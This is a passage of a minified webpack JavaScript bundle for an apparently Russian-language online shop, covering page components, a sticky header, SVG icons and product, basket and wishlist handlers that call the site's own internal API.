b}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("0JdG");n("GAPq"),n("wNh2"),n("9f45"),n("nq32"),n("Ytl2");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,f(r.key),r)}}function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function c(t,e){return(c=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function u(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=l(t);if(e){var o=l(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return s(this,n)}}function s(t,e){if(e&&("object"===o(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function l(t){return(l=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function f(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}var p,d,y,b=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&c(t,e)}(s,t);var e,n,r,o=u(s);function s(){return a(this,s),o.apply(this,arguments)}return e=s,n&&i(e.prototype,n),r&&i(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}(r.a);p=b,y="product-features",(d=f(d="className"))in p?Object.defineProperty(p,d,{value:y,enumerable:!0,configurable:!0,writable:!0}):p[d]=y},OVIo:function(t,e,n){"use strict";n("LSZE"),n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("NBAS"),n("SuFq"),n("XUE8"),n("5DmW"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("0JdG");n("XiHr");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,y(r.key),r)}}function c(){return(c="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,e,n){var r=u(t,e);if(r){var o=Object.getOwnPropertyDescriptor(r,e);return o.get?o.get.call(arguments.length<3?t:n):o.value}}).apply(this,arguments)}function u(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=p(t)););return t}function s(t,e){return(s=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function l(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=p(t);if(e){var o=p(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return f(this,n)}}function f(t,e){if(e&&("object"===o(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function p(t){return(p=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function d(t,e,n){return(e=y(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function y(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}var b=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&s(t,e)}(u,t);var e,n,r,o=l(u);function u(){return i(this,u),o.apply(this,arguments)}return e=u,r=[{key:"fadeOut",value:function(t){void 0===t&&(t=u.DEFAULT_TIME);var e=document.querySelector(".preloader__preload"),n=document.querySelector(".preloader__spinner"),r=setInterval((function(){e.style.opacity-=.05,e.style.opacity<=.05&&(clearInterval(r),e.style.display="none",n.style.display="none")}),16);e.style.opacity=1}},{key:"show",value:function(){var t=document.querySelector(".preloader__preload"),e=document.querySelector(".preloader__spinner");t.style.opacity=1,e.style.opacity=1,t.style.display="block",e.style.display="block"}}],(n=[{key:"init",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};c(p(u.prototype),"init",this).call(this,t),window.addEventListener("load",(function(){setTimeout(u.fadeOut)}))}}])&&a(e.prototype,n),r&&a(e,r),Object.defineProperty(e,"prototype",{writable:!1}),u}(r.a);d(b,"className","preloader"),d(b,"DEFAULT_TIME",1e3),b.create();n("lfCk"),n("sbAB"),n("6kzb"),n("I/di"),n("/CpH"),n("t5Oc"),n("zlK1"),n("PuJ1"),n("PoYK"),n("j2M4"),n("+V8L"),n("oDPV"),n("e23P"),n("Ll0h"),n("npRv"),n("qaYh"),n("co1U"),n("mhzy")},PgF9:function(t,e,n){},PoYK:function(t,e,n){},PuJ1:function(t,e,n){},Q4Zq:function(t,e,n){},QVPi:function(t,e,n){},QYl7:function(t,e,n){t.exports=n.p+"2ccfd0fcf58fdd48aee68d5c74cc4ddd.png"},QaKi:function(t,e,n){},QtZe:function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return m}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("NBAS"),n("SuFq"),n("XUE8"),n("5DmW"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ"),n("N3if");var r=n("0JdG");n("PgF9");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,d(r.key),r)}}function c(){return(c="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,e,n){var r=u(t,e);if(r){var o=Object.getOwnPropertyDescriptor(r,e);return o.get?o.get.call(arguments.length<3?t:n):o.value}}).apply(this,arguments)}function u(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=p(t)););return t}function s(t,e){return(s=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function l(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=p(t);if(e){var o=p(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return f(this,n)}}function f(t,e){if(e&&("object"===o(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function p(t){return(p=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function d(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}var y,b,h,m=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&s(t,e)}(u,t);var e,n,r,o=l(u);function u(){return i(this,u),o.apply(this,arguments)}return e=u,(n=[{key:"initElements",value:function(){this.elements={}}},{key:"init",value:function(t){c(p(u.prototype),"init",this).call(this,t)}}])&&a(e.prototype,n),r&&a(e,r),Object.defineProperty(e,"prototype",{writable:!1}),u}(r.a);function v(e){var n=t("#".concat(t(e).data("brand"))),r=document.querySelector(".brands-preview__nav-link");r.classList.remove("is-active"),document.querySelector("#".concat(r.dataset.brand)).classList.remove("is-active"),t(e).addClass("is-active"),n.addClass("is-active")}function g(e){var n=t("#".concat(t(e).data("brand")));t(e).removeClass("is-active"),n.removeClass("is-active")}y=m,h="brands-preview",(b=d(b="className"))in y?Object.defineProperty(y,b,{value:h,enumerable:!0,configurable:!0,writable:!0}):y[b]=h,t(".brands-preview__nav").menuAim({activate:v,deactivate:g,rowSelector:"> a"})}).call(this,n("+2Rf"))},R3VU:function(t,e,n){"use strict";n.d(e,"a",(function(){return b}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("0JdG");n("pjAx"),n("nDej");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,f(r.key),r)}}function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function c(t,e){return(c=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function u(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=l(t);if(e){var o=l(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return s(this,n)}}function s(t,e){if(e&&("object"===o(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function l(t){return(l=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function f(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}var p,d,y,b=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&c(t,e)}(s,t);var e,n,r,o=u(s);function s(){return a(this,s),o.apply(this,arguments)}return e=s,n&&i(e.prototype,n),r&&i(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}(r.a);p=b,y="nameplate",(d=f(d="className"))in p?Object.defineProperty(p,d,{value:y,enumerable:!0,configurable:!0,writable:!0}):p[d]=y},RKtn:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-arrow_lg",use:"icon-arrow_lg-usage",viewBox:"0 0 20 37",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 20 37" id="icon-arrow_lg">\n<path fill-rule="evenodd" d="M18.471,19.207 L1.500,36.178 L0.793,35.470 L17.763,18.500 L0.793,1.529 L1.500,0.822 L18.471,17.793 L19.178,18.500 L18.471,19.207 Z" />\n</symbol>'});a.a.add(c)},Rn1t:function(t,e,n){"use strict";n.d(e,"a",(function(){return b}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("0JdG");n("SSlJ");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,f(r.key),r)}}function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function c(t,e){return(c=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function u(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=l(t);if(e){var o=l(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return s(this,n)}}function s(t,e){if(e&&("object"===o(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function l(t){return(l=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function f(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}var p,d,y,b=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&c(t,e)}(s,t);var e,n,r,o=u(s);function s(){return a(this,s),o.apply(this,arguments)}return e=s,n&&i(e.prototype,n),r&&i(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}(r.a);p=b,y="info-card",(d=f(d="className"))in p?Object.defineProperty(p,d,{value:y,enumerable:!0,configurable:!0,writable:!0}):p[d]=y},Rnav:function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return O}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ"),n("OVIo"),n("3noH"),n("vcBD");var r=n("0JdG"),o=n("0/XF"),i=n("QtZe"),a=n("sQKt"),c=n("EgF4"),u=n("ep1S"),s=(n("QaKi"),n("Tqq3"));n("giDl"),n("cLEH"),n("UYmx"),n("gSVI"),n("v13b"),n("sonj"),n("af1I"),n("0jgv"),n("hYid"),n("owha"),n("DspN"),n("QYl7"),n("YvJ8"),n("DdJD");function l(t){return(l="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function f(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,m(r.key),r)}}function p(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function d(t,e){return(d=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function y(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=h(t);if(e){var o=h(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return b(this,n)}}function b(t,e){if(e&&("object"===l(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function h(t){return(h=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function m(t){var e=function(t,e){if("object"!==l(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==l(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===l(e)?e:String(e)}var v,g,w,O=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&d(t,e)}(i,t);var e,n,r,o=y(i);function i(){return p(this,i),o.apply(this,arguments)}return e=i,n&&f(e.prototype,n),r&&f(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}(r.a);v=O,w="header-main",(g=m(g="className"))in v?Object.defineProperty(v,g,{value:w,enumerable:!0,configurable:!0,writable:!0}):v[g]=w,t((function(){o.a.create(),t(".brands-preview__item").each((function(e,n){new i.a(t(n)).init({})})),a.a.create(),new c.a(t(".popup--mobile-menu")).init({animationOpen:"fadeIn",animationClose:!1,animationTime:400}),u.a.create()})),t(document).on("click",".menu-btn",(function(e){t(e.currentTarget).hasClass("is-open")?(t(e.currentTarget).removeClass("is-open"),t(e.currentTarget).attr("data-popup","open"),t("header").insertBefore(".popup--mobile-menu")):(t(e.currentTarget).addClass("is-open"),t(e.currentTarget).attr("data-popup","close"),t("header").prependTo(".popup--mobile-menu"),t(".header-main").get(0).inert=!1)})),t(window).on("load",(function(){var e,n,r,o=t(".js-sticky-header"),i=o.closest(".js-header-main"),a=t(".js-sticky-header").outerHeight(),c=i.outerHeight();function u(){i.css("paddingTop",""),o.removeClass("is-sticky"),o.removeClass("is-visible"),o.removeClass("is-smooth"),e=!1}t(document).on("scroll",(function(){if(!Object(s.e)("tablet").matches&&!t(".menu-btn").hasClass("is-open")){var r=window.pageYOffset;r>c&&!e?(i.css("paddingTop","".concat(a,"px")),o.addClass("is-sticky"),e=!0,n=r,setTimeout((function(){o.addClass("is-smooth")}),100)):r<=c&&u(),function(t){if(!e||t===n)return;t<n&&t>1e3?o.addClass("is-visible"):(t>n||t<=500)&&o.removeClass("is-visible");n=t}(r)}})),t(window).on("resize",(function(){clearTimeout(r),r=setTimeout((function(){Object(s.e)("tablet").matches||(a=t(".js-sticky-header").outerHeight(),c=i.outerHeight(),e&&i.css("paddingTop","".concat(a,"px")))}),200)})),Object(s.e)("tablet").addListener((function(t){t.matches&&u()}))}))}).call(this,n("+2Rf"))},SSlJ:function(t,e,n){},Sdh2:function(t,e,n){"use strict";n.d(e,"a",(function(){return m}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("NBAS"),n("SuFq"),n("XUE8"),n("5DmW"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("0JdG");n("D/NS"),n("vcBD");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,d(r.key),r)}}function c(){return(c="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,e,n){var r=u(t,e);if(r){var o=Object.getOwnPropertyDescriptor(r,e);return o.get?o.get.call(arguments.length<3?t:n):o.value}}).apply(this,arguments)}function u(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=p(t)););return t}function s(t,e){return(s=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function l(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=p(t);if(e){var o=p(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return f(this,n)}}function f(t,e){if(e&&("object"===o(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function p(t){return(p=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function d(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}var y,b,h,m=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&s(t,e)}(u,t);var e,n,r,o=l(u);function u(){return i(this,u),o.apply(this,arguments)}return e=u,(n=[{key:"initElements",value:function(){this.elements={}}},{key:"init",value:function(t){c(p(u.prototype),"init",this).call(this,t)}}])&&a(e.prototype,n),r&&a(e,r),Object.defineProperty(e,"prototype",{writable:!1}),u}(r.a);y=m,h="message-card",(b=d(b="className"))in y?Object.defineProperty(y,b,{value:h,enumerable:!0,configurable:!0,writable:!0}):y[b]=h},Sv35:function(t,e,n){},T4Im:function(t,e,n){"use strict";(function(t){n.d(e,"f",(function(){return i})),n.d(e,"c",(function(){return a})),n.d(e,"b",(function(){return c})),n.d(e,"d",(function(){return u})),n.d(e,"e",(function(){return s}));n("fbCW"),n("07d7"),n("TeQF"),n("ma9I");var r=n("clGN"),o=n("EgF4");function i(e){t(".js-header-basket-count").html(e)}function a(e){return t(".js-selected-variant input:checked",e).val()}function c(e){return t(".product-outlet input:checked",e).val()}function u(e){return t(".js-product-count input",e).val()}function s(e){var n=t(".js-selected-variant input"),o=e.find(".product-outlet input"),i=e.find(".js-product-add-to-cart");n.on("change",(function(){var n=t(this).data("info"),a=t(".js-product-carousel-wrapper"),c=a.filter("[data-variant-id=".concat(n.variantId,"]"));c.length&&(a.hide(),c.show(),Object(r.a)(c));var u=t(".js-product-quick-view-pic"),s=u.filter("[data-variant-id=".concat(n.variantId,"]"));if(s.length&&(u.hide(),s.show()),e.find(".js-price").html(n.price),e.find(".js-old-price").html(n.oldPrice),e.find(".js-percent").html(n.percent),e.find(".js-product-add-to-cart").data("variant-id",n.variantId).attr("data-variant-id",n.variantId),n.oldPrice?e.find(".js-with-old-price").show():e.find(".js-with-old-price").hide(),n.canBuy?(e.find(".js-can-buy-button").show(),e.find(".js-cant-buy-button").hide()):(e.find(".js-can-buy-button").hide(),e.find(".js-cant-buy-button").show()),n.outlet){for(var l in o.prop("checked",!1),n.outlet.STORES){var f=n.outlet.STORES[l],p=e.find('[for="outlet-store-'.concat(l,'"]'));0===f.PRICE?p.hide():(p.find(".js-outlet-price").html(f.PRICE),p.find(".js-outlet-status").html(f.STATUS),f.SELECTED&&(o.filter('[value="'.concat(l,'"]')).prop("checked",!0),e.find(".js-product-add-to-cart").data("outlet",l)),p.show())}n.outlet.COUNT<2?e.find(".js-outlet-title").hide():e.find(".js-outlet-title").show()}n.basket?i.attr("disabled",!0).find("span").html(i.data("msg-in-basket")):i.attr("disabled",!1).find("span").html(i.data("msg-out-basket"))})),o.length&&o.on("change",(function(){var t=n.filter(":checked").data("info"),e=o.filter(":checked").val();i.data("outlet",e),t.outlet.STORES[e].BASKET?i.attr("disabled",!0).find("span").html(i.data("msg-in-basket")):i.attr("disabled",!1).find("span").html(i.data("msg-out-basket"))}))}e.a=function(){t(document).on("click",".js-product-add-to-cart",(function(e){var n=t(this).data("variant-id")||a(),r=u()||1,c=t(this).data("outlet"),s={};if("N"===t(this).data("has-outlet")){var l=new o.a(t("#popup-outlet_add"));l.init(),l.open(),t(this).data("has-outlet","Y")}c&&(s.outlet=c),e.preventDefault(),t(".js-product-add-to-cart[data-variant-id=".concat(n,"]")).each((function(e,n){var r=t(n);r.prop("disabled",!0);var o=r.data("msg-in-basket"),i=r.find("span");i.length?i.html(o):r.html(o)})),t.post("/api/internal/basket/add/".concat(n,"/").concat(r),s,(function(e){i(e.data.total.itemCount);var n=t(".js-selected-variant input:checked").data("info");n.outlet?(n.outlet.STORES[c].BASKET=!0,n.store==c&&(n.basket=!0)):n.basket=!0}))})),t(document).on("click",".js-product-toggle-wishlist",(function(){var e=this,n=t(this).data("variant-id"),r=t(this).data("short")||0;t.post("/api/internal/product/toggle-wishlist/".concat(n,"/").concat(r),(function(n){t(e).find("span").html(n.newButtonText)}))})),t(document).on("click",".js-product-delete-from-wishlist",(function(){var e=this,n=t(this).data("variant-id");t.post("/api/internal/product/delete-from-wishlist/".concat(n),(function(){t(e).closest("tr").remove()}))})),t(document).on("click",".js-order-cancel",(function(){if(window.confirm("Удалить заказ?")){var e=t(this).data("order-id");t.post("/api/internal/order/cancel/".concat(e),(function(t){t.redirect&&(window.location=t.redirect)}))}}))}}).call(this,n("+2Rf"))},TQkN:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-minus",use:"icon-minus-usage",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="icon-minus">\n<path fill-rule="evenodd" d="M-0.000,-0.000 L10.000,-0.000 L10.000,2.000 L-0.000,2.000 L-0.000,-0.000 Z" />\n</symbol>'});a.a.add(c)},Tqq3:function(t,e,n){"use strict";(function(t){n.d(e,"c",(function(){return o})),n.d(e,"g",(function(){return i})),n.d(e,"a",(function(){return a})),n.d(e,"e",(function(){return c})),n.d(e,"d",(function(){return u})),n.d(e,"b",(function(){return s})),n.d(e,"f",(function(){return l}));n("2B1R"),n("yyme"),n("+2oP"),n("ma9I"),n("07d7"),n("fbCW"),n("T63A");var r=n("G66H"),o=function(){return"ontouchstart"in window},i=function(t){var e;return(e=[]).concat.apply(e,[t])},a=function(t,e){return e.reduce((function(e,n,r){return e+n*t[r]}),0)%11%10},c=function(t){return window.matchMedia("(max-width: ".concat(r.a[t]-1,"px)"))},u=function(){return t("html").attr("lang")},s=function(t,e){var n=Object.entries(t).find((function(t){return t[1]===e}));return n?n[0]:void 0},l=function(t,e){return t%10==1&&t%100!=11?e[0]:t%10>=2&&t%10<=4&&(t%100<10||t%100>=20)?e[1]:e[2]}}).call(this,n("+2Rf"))},UYmx:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-user",use:"icon-user-usage",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="icon-user">\n<path fill-rule="evenodd" d="M14.000,19.999 L2.000,19.999 L-0.000,19.999 L-0.000,17.999 C-0.000,14.685 2.686,12.000 6.000,12.000 L8.000,12.000 L10.000,12.000 C13.314,12.000 16.000,14.685 16.000,17.999 L16.000,19.999 L14.000,19.999 ZM9.000,14.000 L7.000,14.000 C4.508,14.000 2.459,15.064 2.079,17.999 L13.920,17.999 C13.536,15.108 11.488,14.000 9.000,14.000 ZM2.000,5.999 C2.000,2.685 4.686,-0.001 8.000,-0.001 C11.314,-0.001 14.000,2.685 14.000,5.999 C14.000,9.313 11.314,12.000 8.000,12.000 C4.686,12.000 2.000,9.313 2.000,5.999 ZM8.000,9.999 C10.209,9.999 12.000,8.209 12.000,5.999 